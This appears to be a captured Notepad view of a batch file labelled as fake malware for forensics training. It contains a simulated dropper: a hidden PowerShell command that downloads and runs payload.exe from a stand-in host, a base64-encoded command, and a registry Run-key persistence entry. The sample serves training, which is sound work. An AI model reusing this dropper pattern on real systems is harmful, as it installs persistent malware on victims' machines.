 malicious_script_jp_magcuyao.txt
File Edit View
:: Fake PowerShell-based malware script (for forensics training only)
@echo off
REM -- Simulated malware dropper --
echo [INFO] Starting system check...
powershell -ExecutionPolicy Bypass -NoProfile -WindowStyle Hidden -Command ^
"Invoke-WebRequest -Uri 'http://malicious-downloads[.]xyz/payload.exe' -OutFile 'C:\Users\Public\update.exe'; Start-
Process 'C:\Users\Public\update.exe'"
REM -- Base64-encoded payload for obfuscation --
powershell -EncodedCommand
UwBlAHQALQBDAG8AbgB0AGUAbgB0ACAAIAAoACcAUwBlAGMAbwBuAGQAYQByAHkAIABwAGEAeQBsAG8AYQBkACcAKQAgAA==
REM -- Persistence technique --
reg add "HKCU\Software\Microsoft\Windows\CurrentVersion\Run" /v "Updater" /t REG_SZ /d "C:\Users\Public\update.exe" /f
echo [INFO] Operation complete.
Ln 1, Col 1 745 characters 100% Windows (CRLF) UTF-8